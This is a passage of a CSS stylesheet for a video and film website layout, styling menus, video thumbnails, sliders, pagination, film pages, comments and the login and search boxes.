	margin: 30px 0 0 50px;
	padding-left: 50px;
	border-left: 1px solid #d0dbe8;
	min-height: 80px;
	width: 450px;
}
.fmenu li {
	float: left;
	margin-right: 10px;
	font-size: 1.1em;
}
.hits {
	margin-top: 20px;
}
.hits li {
	float: left;
	margin-right: 15px;
	opacity: 0.5;
}
.hits li:hover {
	opacity: 1;
}
.elcreativo {
	background: url("../images/elcreativo.png") no-repeat;
	width: 94px;
	padding-top: 28px;
	margin: 20px 20px 0 0;
}
.disclaimer {
	padding: 20px;
	border-top: 1px solid #d0dbe8;
	font-size: 0.9em;
	font-style: italic;
	margin-top: 20px;
	color: #6c757d;
}
.disclaimer span {
	text-transform: uppercase;
}
/* ---- page-contain ---- */
#contain {
	background: url("../images/contain.png") repeat-y 50% 0;
}
.contain-in {
	background: url("../images/contain-in.png") no-repeat 50% 0;
	padding: 0 5px 0 5px;
}
.projectinfo {
	padding: 30px 100px 10px 100px;
	text-align: center;
	color: #7e868e;
}
.rightpad {
	padding: 0 290px 20px 15px;
}
.rside {
	margin-right: -290px;
	width: 260px;
	padding: 0 15px;
}
.block {
	margin-top: 15px;
	width: 260px;
}
.block .dtw {
	background: url("../images/block.png") no-repeat;
	height: 62px;
	text-align: center;
	color: #fff;
	font-style: italic;
	text-shadow: 0 1px 1px #006eb2;
}
.block .dtw span {
	font-size: 1.15em;
	padding-top: 42px;
	font-weight: normal;
}
.block .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
a.amenu {
	
	margin-top: 15px  !important;
}
.bvk {
	padding: 0 10px;
	text-align: center;
	margin-top: 25px;
}
.topvideos li {
	padding: 6px 12px 6px 74px;
	border-top: 1px solid #e6edf5;
	position: relative;
}
.topvideos li:first-child {
	border: none;
}
.topvideos li:hover {
	background: #e8edf3;
}
.topvideos .poster {
	width: 50px;
	margin-left: -62px;
	float: left;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	position: relative;
	z-index: 9;
}
.topvideos .poster span {
	width: 52px;
	height: 50px;
	display: block;
	background: url("../images/over.png") no-repeat;
	position: absolute;
	left: -2px;
	top: 0;
	opacity: 0;
}
.topvideos li:hover .poster span {
	opacity: 1;
}
.topvideos .poster img {
	width: 50px;
	height: 50px;
	background-size: cover !important;
	background-position: 50% !important;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.topvideos .label {
	margin-top: 4px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 22px;
}
.topvideos .label a {
	font-size: 1.15em;
	color: #47515b;
	text-decoration: none;
}
.topvideos li:hover .label a {
	color: #299711;
	z-index: 20;
	position: relative;
}
.topvideos .cat {
	height: 18px;
	overflow: hidden;
}
.topvideos .cat a {
	color: #6c757d;
	text-decoration: none;
	z-index: 20;
	position: relative;
}
.topvideos .cat a:hover {
	text-decoration: underline;
}
.topvideos .wwidelink {
	position: absolute;
	width: 260px;
	height: 62px;
	z-index: 10;
	display: block;
	font-size: 0;
	top: 0;
	left: 0;
}
.lastcomm li {
	background: url("../images/block.png") no-repeat -520px 0;
	height: 40px;
	padding: 10px 50px 11px 75px;
}
.lastcomm .ava {
	float: left;
	margin-left: -56px;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.lastcomm .ava img {
	width: 40px;
	min-height: 40px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.lastcomm .name {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.15em;
}
.lastcomm .name a {
	text-decoration: none;
}
.lastcomm .rcol {
	float: right;
	margin: 0 -30px 0 0;
	position: relative;
}
.lastcomm .cominf .thide {
	background: url("../images/bbtns.png") no-repeat -229px -5px;
	width: 19px;
	padding-top: 20px;
	cursor: help;
}
.lastcomm .comfull .thide {
	background: url("../images/bbtns.png") no-repeat -248px -5px;
	width: 19px;
	padding-top: 20px;
	margin-top: 1px;
}
.lastcomm .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.lastcomm .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.lastcomm .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.lastcomm .infobox-in .tle {
	font-size: 1.2em;
}
.lastcomm .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.lastcomm .infobox-in .tle a:hover {
	text-decoration: underline;
}
.lastcomm .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.thide:hover + .infobox, .cominf:hover .infobox {
	opacity: 1;
	height: auto;
}
.bvote {
	margin-top: 25px;
	width: 260px;
}
.bvote .dtw {
	background: url("../images/block.png") no-repeat -780px 0;
}
.bvote .dtw .dtw {
	background-position: -1040px 100%;
	padding: 21px 30px 24px 30px;
}
.bvote .dtw span {
	font-size: 1.15em;
	font-weight: normal;
	text-shadow: 0 1px 1px #006eb2;
}
.bvote .dtw a {
	color: #fff;
	text-decoration: none;
}
.bvote .dtw a:hover {
	text-decoration: underline;
}
.bvote .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
.vlist {
	padding: 10px 35px;
	font-size: 1.1em;
}
.vsubmit {
	padding: 5px 20px 10px 20px;
	text-align: center;
}
.tovote {
	background: url("../images/bbtns.png") no-repeat;
	width: 110px;
	height: 27px;
	line-height: 100px;
	overflow: hidden;
	border: none;
	cursor: pointer;
	margin: 0 2px;
}
.tovote:hover {
	background-position: -110px 0;
}
.toresult {
	background: none;
	color: #1f96cc;
	text-decoration: underline;
	border: none;
	margin: 0 2px;
}
.toresult:hover {
	color: #299711;
	text-decoration: none;
}
.mainblock {
	width: 336px;
	background: #f2f6fa url("../images/mainblocks.png") no-repeat -336px 100%;
	margin-top: 25px;
}
.mainblock .dtw {
	background: url("../images/mainblocks.png") no-repeat;
	height: 78px;
	padding: 0 20px;
}
.mainblock .dtw h3 {
	font-weight: normal;
	font-size: 1.4em;
}
.mainblock .dtw .tvspirit h3 {
	height: 0;
	overflow: hidden;
	background: url("../images/mainblocks.png") no-repeat -672px -23px;
	width: 137px;
	padding-top: 45px;
	margin-top: -18px;
}
.mainblock .dtw .lcol, .mainblock .dtw .rcol {
	margin-top: 18px;
}
.mainblock .all-link {
	background: url("../images/mainblocks.png") no-repeat -809px -23px;
	width: 49px;
	padding-top: 23px;
}
.mainblock .all-link:hover {
	background-position: -809px -46px;
}
.mainblock .dcnt {
	padding: 0 8px 15px 8px;
	margin-top: -15px;
}
.mvideo {
	width: 150px;
	float: left;
	margin-left: 8px;
	margin-top: 15px;
}
.mvideo .poster {
	width: 150px;
	height: 150px;
	overflow: hidden;
	position: relative;
}
.mvideo .poster img {
	width: 140px;
	height: 120px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster .play {
	position: absolute;
	width: 150px;
	height: 83px;
	display: block;
	background-color: #111;
	background: rgba(0,0,0,.65) url("../images/over2.png") no-repeat 50% 50%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 10;
	webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster a:hover .play {
	opacity: 1;
}
.addinfo {
	position: absolute;
	background: #0088c5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#00beea), to(#0055a3));
	background-image: -webkit-linear-gradient(top, #00beea, #0055a3);
	background-image: -o-linear-gradient(top, #00beea, #0055a3);
	background-image: linear-gradient(to bottom, #00beea, #0055a3);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00beea', endColorstr='#ff0055a3', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #006eb2;
	color: #fff;
	top: 5px;
	right: 5px;
	z-index: 20;
	height: 18px;
	padding: 0 4px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.05em;
	cursor: help;
	display: block;
}
.addinfo:hover {
	background: #5ec01c;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#aee217), to(#13a121));
	background-image: -webkit-linear-gradient(top, #aee217, #13a121);
	background-image: -o-linear-gradient(top, #aee217, #13a121);
	background-image: linear-gradient(to bottom, #aee217, #13a121);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaee217', endColorstr='#ff13a121', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #208115;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
}
.addinfo span {
	display: none;
}
.addinfo:hover span {
	display: inline;
}
.mvideo .poster .soon {
	background: url("../images/soon.png") no-repeat;
	width: 66px;
	padding-top: 65px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	height: 0;
	overflow: hidden;
	z-index: 20;
}
.mvideo .label {
	font-size: 1.2em;
	height: 36px;
	overflow: hidden;
	margin-top: 5px;
}
.mvideo .label a {
	color: #46617c;
	text-decoration: none;
}
.mvideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.mvideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
}
.mvideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.mvideo .cat a:hover {
	text-decoration: underline;
}
.bannerbox {
	margin-top: 25px;
	text-align: center;
}
.bslider {
	background: #f3fbed;
	margin-top: 25px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.bslider .dtw {
	background: url("../images/bsliderdtw.png") repeat-x;
	height: 50px;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	padding: 0 0px;
}
.bslider .dtw span {
	font-weight: normal;
	font-size: 1.4em;
	margin-top: 16px;
}
.bslider .dcnt {
	padding: 10px;
}
#recomend, #ralatednews {
	position: relative;
}
#recomend .viewport, #ralatednews .viewport {
	width: 657px;
	overflow: hidden;
	position: relative;
}
#recomend .disable, #ralatednews .disable {
	visibility: hidden;
}
#recomend .overview, #ralatednews .overview {
	list-style: none;
	padding: 0;
	margin: 0;
	left: 0;
	top: 0;
}
#recomend .overview:after, #ralatednews .overview:after, #recomend .viewport:after, #ralatednews .viewport:after {
    content:'';
    display:block;
    float:none;
    clear:both;
    
}
#recomend .overview li, #ralatednews .overview li {
	float: left;
	margin: -15px 16px 0 0;
	height: 148px;
	width: 150px;
}
#recomend .slidebtns, #ralatednews .slidebtns {
	position: absolute;
	right: 10px;
	top: -42px;
}
#recomend .disable, #ralatednews .disable {
	opacity: .25;
	cursor: pointer;
	visibility: visible;
}
#recomend .slidebtns a, #ralatednews .slidebtns a {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	float: left;
}
#recomend .slidebtns .prev {
	background-position: -858px -23px;
	width: 61px;
}
#recomend .slidebtns .prev:hover {
	background-position: -858px -46px;
}
#recomend .slidebtns .prev.disable {
	background-position: -858px -23px;
}
#recomend .slidebtns .next {
	background-position: -919px -23px;
	width: 68px;
}
#recomend .slidebtns .next:hover {
	background-position: -919px -46px;
}
#recomend .slidebtns .next.disable {
	background-position: -919px -23px;
}
#ralatednews .slidebtns .prev {
	background-position: -987px -23px;
	width: 61px;
}
#ralatednews .slidebtns .prev:hover {
	background-position: -987px -46px;
}
#ralatednews .slidebtns .prev.disable {
	background-position: -987px -23px;
}
#ralatednews .slidebtns .next {
	background-position: -1048px -23px;
	width: 68px;
}
#ralatednews .slidebtns .next:hover {
	background-position: -1048px -46px;
}
#ralatednews .slidebtns .next.disable {
	background-position: -1048px -23px;
}
.svideo {
	width: 700px;
      
	margin: 25px 4px 0 4px;
	
}
.svideo .poster {
	
	
}
.svideo .poster img {
	
	
}

.svideo .label {
	font-size: 17px;
	height: 39px;
	line-height: 20px;
	overflow: hidden;
	margin-top: 5px;
	padding: 0 7px;
}
.svideo .label a {
	color: #46617c;
	text-decoration: none;
}
.svideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.svideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
	padding: 0 52px 0 7px;
}
.svideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.svideo .cat a:hover {
	text-decoration: underline;
}
.svideo .ratebox {
	margin-top: 5px;
	padding: 0 5px;
}
.svideo .sv-cntrl {
	position: absolute;
	top: 180px;
	right: 5px;
}
.svideo .sv-cntrl li {
	float: left;
	margin: 0 1px;
}
.svideo .sv-cntrl .sv-info .thide {
	padding-top: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -809px -2px;
	cursor: help;
}
.svideo .sv-cntrl .sv-info .thide:hover {
	background-position: -827px -2px;
}
.svideo .sv-cntrl .sv-fav {
	position: relative;
}
.svideo .sv-cntrl .sv-fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.svideo .sv-cntrl .sv-fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.svideo .sv-cntrl .sv-fav:hover a {
	opacity: 0;
}
.svideo .sv-cntrl .sv-fav:hover span {
	display: block;
}
.svideo .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	z-index: 100;
}
.svideo .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.svideo .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.svideo .infobox-in .tle {
	font-size: 1.2em;
}
.svideo .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.svideo .infobox-in .tle a:hover {
	text-decoration: underline;
}
.svideo .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.sv-info a:hover + .infobox, .sv-info:hover .infobox {
	opacity: 1;
	height: auto;
}
.svideo .infobox-in .link {
	margin-top: 5px;
	text-align: right;
}
.svideo .infobox-in .link a {
	font-size: 1.1em;
	font-style: italic;
	background: url("../images/arrow.png") no-repeat 100% 2px;
	color: #47515b;
	padding-right: 22px;
}
.svideo .infobox-in .link a:hover {
	background-position: 100% -16px;
}
.pagin {
	margin-top: 25px;
	border-top: 2px solid #e0e8f0;
	padding: 25px 160px 5px 10px;
}
.pagin .rcol {
	margin-right: -150px;
}
.pages a, .pages span {
	display: inline-block;
	padding: 2px 8px;
	font-size: 1.35em;
	border: 2px solid #fff;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.pages span {
	border-color: #53bc1d;
}
.pages a {
	color: #5e6770;
	text-decoration: none;
}
.pages a:hover {
	border-color: #0088c5;
}
.pagin .pprev a, .pagin .pprev span, .pagin .pnext a, .pagin .pnext span {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	height: 0;
	overflow: hidden;
	float: left;
	display: block;
	margin: 0 3px;
}
.pagin .pprev a, .pagin .pprev span {
	background-position: -987px -23px;
	width: 61px;
}
.pagin .pprev a:hover {
	background-position: -987px -46px;
}
.pagin .pprev span, .pagin .pnext span {
	opacity: .25;
}
.pagin .pnext a, .pagin .pnext span {
	background-position: -1048px -23px;
	width: 68px;
}
.pagin .pnext a:hover {
	background-position: -1048px -46px;
}
/* ---- fullstory ---- */
.fullstory {
	margin-top: 25px;
	font-size: 13px;
}
.film-info {
	padding-left: 0px;
}
.info-line-l {
	margin-left: -0px;
	width: 0px;
}
.info-line-l .poster {
	background: url("../images/fullposter.png") no-repeat;
	width: 242px;
	height: 348px;
}
.info-line-l .poster-wrapp {
	width: 220px;
	height: 330px;
	overflow: hidden;
	margin: 9px 0 0 8px;
	float: left;
}
.info-line-l .poster-wrapp img {
	width: 220px;
	height: 330px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.fullrate {
	margin: 20px 15px;
}
.fullrate .ratebox, .fullrate .voten {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}
.story-info {
	background: url("../images/fullposter.png") no-repeat 0 -348px;
	padding: 30px 20px 0 20px;
	font-size: .9em;
	color: #757e85;
}
.story-info li {
	background: url("../images/iconset.png") no-repeat;
	height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.story-info .added {
	background-position: 0 0;
}
.story-info .author {
	background-position: 0 -18px;
}
.story-info .views {
	background-position: 0 -36px;
}
.story-info .coms {
	background-position: 0 -54px;
}
.story-info .lbl {
	display: inline-block;
	width: 90px;
}
.downbox {
	padding-top: 30px;
	margin-left: 20px;
	position: relative;
}
.downbtn {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.05em;
}
.downbtn:hover {
	background-position: 0 -67px;
	color: #fff;
}
.file-info {
	background: url("../images/file-info.png") no-repeat;
	position: absolute;
	width: 118px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 0.9em;
	line-height: 16px;
	color: #757e85;
	bottom: 66px;
	left: 18px;
}
.file-info span {
	color: #47515b;
}
.downbtn:hover + .file-info {
	height: 41px;
	padding: 7px 15px;
	opacity: 1;
}
.fullstory .heading {
	padding: 0 10px;
}
.fullstory .heading span {
	font-size: 1.6em;
	color: #45647b;
	font-weight: normal;
}
.fullstory .heading .subtitle {
	font-style: italic;
	color: #6c757d;
}
.fullstory .heading .subtitle a {
	color: #6c757d;
}
.fullstory .heading .subline {
	margin-top: 12px;
}
.fullstory .heading .feedus {
	margin-top: 0;
}
.fcntrl li {
	float: left;
	margin: 0 1px;
	height: 18px;
}
.fcntrl .fav {
	position: relative;
}
.fcntrl .fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.fcntrl .fav img {
	display: block;
	height: 18px;
	width: 18px;
}
.fcntrl .fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.fcntrl .fav:hover a {
	opacity: 0;
}
.fcntrl .fav:hover span {
	display: block;
}
.fcntrl .edit a {
	background: url("../images/mainblocks.png") no-repeat -863px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .edit a:hover {
	background-position: -881px -2px;
}
.fcntrl .complaint a {
	background: url("../images/mainblocks.png") no-repeat -899px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .complaint a:hover {
	background-position: -917px -2px;
}
.storybox {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 10px 0;
	margin-top: 20px;
	font-size: 0.9em;
}
.film-fields {
	padding: 0 20px;
}
.film-fields li {
	padding: 10px 10px 10px 160px;
	min-height: 18px;
}
.film-fields .lbl {
	display: inline-block;
	margin-left: -160px;
	float: left;
	color: #6c757d;
}
.babge, .babge .in {
	display: inline-block;
	height: 23px;
	line-height: 23px;
	background: url("../images/quality.png") no-repeat 100% -23px;
	padding-right: 7px;
}
.babge .in {
	background-position: 0 0;
	padding-left: 7px;
	padding-right: 0;
}
.babge a {
	color: #fff;
	text-shadow: 0 1px 1px #1b700d;
	text-decoration: none;
}
.babge a:hover {
	text-decoration: underline;
}
.filmtext {
	margin-top: 20px;
	background: url("../images/film-text.png") repeat-x;
	padding: 25px 20px 5px 20px;
}
.filmtext &gt; h4 {
	font-weight: normal;
	font-size: 1.2em;
	color: #6c757d;
}
.filmtext .textwrap {
	margin-top: 6px;
	max-height: 180px;
	overflow: hidden;
}
.filmtext .textwrap.active {
	max-height: none;
}
.filmtext .wrapbtn {
	background: url("../images/mainblocks.png") no-repeat -935px 0;
	height: 23px;
	width: 85px;
	position: relative;
	display: block;
	padding-left: 8px;
	margin-top: 15px;
	color: #47515b;
	text-decoration: none;
	line-height: 23px;
}
.filmtext .wrapbtn span {
	background: url("../images/mainblocks.png") no-repeat -1028px 0;
	width: 20px;
	height: 23px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
}
.filmtext .wrapbtn:hover span {
	display: block;
}
.filmtext .wrapbtn:hover {
	text-decoration: underline;
}
.tabbox {
	padding-top: 30px;
	font-size: 1.15em;
}
.tabbox .tabs {
	background: url("../images/tabg.png") no-repeat 50% 10px;
	height: 64px;
	text-align: center;
}
.tabbox .tabs li {
	display: inline-block;
	background: url("../images/tabs.png") no-repeat 50% -8px;
	height: 56px;
	margin: 0 20px;
	color: #108bc7;
	text-decoration: underline;
	cursor: pointer;
}
.tabbox .tabs li:hover {
	text-decoration: none;
	color: #299711;
}
.tabbox .tabs li.active {
	text-decoration: none;
	color: #47515b;
	background-position: 50% -76px;
	cursor: default;
}
.tabbox .box {
	display: none;
	text-align: center;
	padding: 10px 10px 0 10px;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.tabbox .box.visible {
	display: block;
}
.brelated {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	margin-top: 35px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	font-size: 0.9em;
}
.brelated .dtw {
	height: 30px;
	padding: 0 40px;
}
.brelated .dtw span {
	font-weight: normal;
	font-size: 1.9em;
	margin-top: 26px;
}
.brelated .dcnt {
	padding: 10px;
}
.filmcoms {
	height: 1px;
	background: #f2f6fa;
	margin: 50px 0 26px 0;
	position: relative;
}
.filmcoms .coms-title {
	background: #fff url("../images/quality.png") no-repeat 0 -46px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0;
	top: -16px;
	padding: 0 10px 0 50px;
}
.filmcoms h3 {
	display: inline;
	font-weight: normal;
	font-size: 1.2em;
	margin-right: 4px;
}
.bcomment {
	padding-top: 30px;
	font-size: 13px;
}
.bcomment .heading {
	padding: 7px 12px 7px 50px;
	background: #f2f6fa url("../images/comhead.png") repeat-x;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
}
.bcomment .heading-in {
	height: 26px;
	background: #fff;
}
.bcomment .heading .lcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 100% 0;
	line-height: 26px;
	padding-right: 30px;
}
.bcomment .heading .rcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 0 -26px;
	padding-left: 22px;
}
.bcomment .heading .author {
	font-size: 1.2em;
}
.bcomment .heading .date {
	background: url("../images/iconset.png") no-repeat -4px -82px;
	margin-left: 8px;
	padding-left: 20px;
}
.quoteicon {
	background: url("../images/quoteicon.png") no-repeat;
	width: 29px;
	padding-top: 24px;
	position: absolute;
	left: 16px;
	top: -10px;
}
.comctrl li {
	float: left;
	margin: 4px 2px 0 2px;
}
.comctrl a {
	background: url("../images/comctrl.png") no-repeat;
	width: 18px;
	padding-top: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.comctrl .cquote a {
	background-position: 0 -18px;
}
.comctrl .cquote a:hover {
	background-position: -18px -18px;
}
.comctrl .delete a {
	background-position: 0 0;
}
.comctrl .delete a:hover {
	background-position: -18px 0;
}
.comctrl .complaint a {
	background-position: 0 -36px;
}
.comctrl .complaint a:hover {
	background-position: -18px -36px;
}
.group-icon {
	float: left;
	margin: 2px 0 0 -11px;
}
.commain {
	padding: 20px 20px 0 120px;
}
.commain .vpad {
	padding-top: 4px;
}
.comava {
	float: left;
	margin-left: -90px;
	padding: 8px;
	border: 1px solid #d3dfec;
	-webkit-border-radius: 8px;
	border-radius: 8px;
}
.comava span {
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.comava span img {
	width: 40px;
	height: 40px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-heading ---- */
#head {
	height: 531px;
	overflow: hidden;
	background: #0052a1;
}
#head .wrapp {
	position: relative;
}
.topline {
	background: url("../images/topline.png") repeat-x;
	position: fixed;
	height: 79px;
	width: 100%;
	z-index: 2000;
}
.logo {
	margin: 5px 0 0 30px;
}
.logo .thide {
	background: url("../images/logo.png") no-repeat;
	width: 150px;
	padding-top: 55px;
}
.topmenu {
	margin: 0 225px 0 200px;
	height: 70px;
}
.topmenu &gt; li {
	float: left;
	background: url("../images/topline.png") no-repeat 0 -79px;
	height: 70px;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 70px;
	padding-left: 2px;
	position: relative;
}
.topmenu &gt; li &gt; a {
	padding: 0 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	height: 70px;
	float: left;
	text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}
.topmenu &gt; li:hover {
	background-position: 0 -228px;
}
.topmenu &gt; li:last-child:hover {
	background-position: 0 -79px;
}
.topmenu &gt; li &gt; a:hover, .topmenu &gt; li:hover &gt; a {
	background: url("../images/topline.png") repeat-x 0 -158px;
}
.dropmenu {
	position: absolute;
	left: 0;
	top: 70px;
	width: 187px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 1.05em;
}
.topmenu &gt; li:hover .dropmenu {
	height: auto;
	opacity: 1;
}
.dropmenu li {
	background: url("../images/dropmenu.png") no-repeat -187px 0;
	height: 28px;
	line-height: 26px;
	padding: 0 10px 0 26px;
	text-transform: none;
}
.dropmenu li:first-child {
	background: url("../images/dropmenu.png") no-repeat;
	height: 28px;
	line-height: 26px;
	padding-top: 11px;
}
.dropmenu li a {
	color: #a7e55b;
	text-decoration: none;
}
.dropmenu li a:hover {
	color: #fff;
	text-decoration: underline;
}
.dropmenu .dropbtm {
	background: url("../images/dropmenu.png") no-repeat -187px -28px;
	height: 10px;
}
.searchbox {
	background: url("../images/fields_head.png") no-repeat;
	width: 350px;
	height: 42px;
	position: absolute;
	right: 5px;
	top: 94px;
	z-index: 101;
}
.searchbox .lcol input {
	margin: 5px;
	border: none;
	padding: 8px 13px;
	width: 270px;
	background: none;
	color: #b0dd4a;
	font-style: italic;
}
.searchbox .lcol input::-webkit-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input:-moz-placeholder, .searchbox .lcol input::-moz-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input::-ms-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .sbtn {
	background: url("../images/fields_head.png") no-repeat -379px -10px;
	height: 23px;
	width: 26px;
	margin: 9px 13px 0 0;
}
.searchbox .sbtn:hover {
	background-position: -412px -10px;
}
.loginbox {
	background: url("../images/fields_head.png") no-repeat -193px -50px;
	width: 210px;
	height: 35px;
	margin: 15px 5px 0 0;
	line-height: 35px;
	position: relative;
}
.lbtn, .lbtn span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn {
	padding-right: 29px;
	margin: -4px 0 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn:hover {
	text-decoration: underline;
	color: #fff;
}
.lbtn span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
.reglink, .logout {
	color: #ddeeff;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 4px;
}
.reglink:hover {
	text-decoration: underline;
	color: #aee217;
}
.logout {
	margin-left: 14px;
}
.lostlink {
	color: #ddeeff;
}
.lostlink:hover {
	color: #aee217;
	text-decoration: underline;
}
.loginform {
	width: 225px;
	top: 55px;
	position: absolute;
	right: 0;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.loginbox.active .loginform {
	height: auto;
	opacity: 1;
}
.loginform .dtw {
	background: url("../images/loginform.png") no-repeat;
	height: 13px;
}
.loginform .dcnt {
	background: url("../images/loginform.png") repeat-y -225px 0;
	padding: 0 20px 15px 20px;
	-webkit-border-radius: 0 0 8px 8px;
	border-radius: 0 0 8px 8px;
}
.loginform .lbl {
	background: url("../images/fields_head.png") no-repeat 0 -50px;
	width: 185px;
	height: 40px;
}
.loginform .lbl input {
	padding: 5px 15px 5px 32px;
	border: none;
	margin-top: -4px;
	width: 134px;
	background: url("../images/iconset.png") no-repeat;
	color: #b0dd4a;
	font-style: italic;
}
.loginform .name input {
	background-position: 10px -105px;
}
.loginform .pass input {
	background-position: 10px -140px;
}
.lbtn2, .lbtn2 span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn2 {
	padding-right: 29px;
	margin: -4px 5px 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn2:hover {
	color: #fff;
	text-decoration: underline;
}
.lbtn2 span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
 .loginform .lbl input::-webkit-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input:-moz-placeholder, .loginform .lbl input::-moz-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input::-ms-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginenter {
	line-height: 18px;
}
.loginenter li {
	list-style-type: circle;
	color: #285a86;
	list-style-position: inside;
}
.loginenter li a {
	color: #a7e55b;
	text-decoration: none;
	font-style: italic;
	font-size: 1.05em;
}
.loginenter li a:hover {
	color: #fff;
	text-decoration: underline;
}
.loginenter .adm {
	border-bottom: 1px dotted #285a86;
